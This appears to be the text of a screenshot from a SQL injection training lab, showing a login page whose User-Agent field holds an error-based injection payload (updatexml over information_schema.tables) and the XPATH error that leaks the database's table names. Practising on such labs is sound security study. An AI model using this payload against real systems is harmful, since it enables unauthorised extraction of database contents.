 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.193.1
Your User Agent is: ',updatexml(1,concat(0x23,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x23),1)) #
XPATH syntax error: '#emails,referers,uagents,users#'
SUCCESSFULLY
LOGGED IN